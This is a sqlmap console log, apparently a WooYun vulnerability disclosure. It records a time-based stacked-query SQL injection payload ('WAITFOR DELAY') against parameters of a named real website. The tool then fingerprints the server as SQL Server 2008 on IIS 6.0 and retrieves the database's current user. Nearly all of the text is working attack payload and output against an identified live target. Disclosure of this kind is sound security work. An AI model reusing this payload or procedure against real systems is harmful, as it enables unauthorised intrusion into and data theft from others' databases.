 sqlmap
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: bacqr=111&sfzh=111&bahth=111111');WAITFOR DELAY '0:0:5'--
---
[10:18:46] [INFO] testing Microsoft SQL Server
[10:18:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:20:25] [INFO] confirming Microsoft SQL Server
[10:20:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:20:56] [INFO] fetching current user
[10:20:56] [INFO] retrieved: eis
current user:    'eis'
[10:22:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 251 times
[10:22:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gpsfcgls.com'
[*] shutting down at 10:22:45
www.wooyun.org
C:\Python27\sqlmap>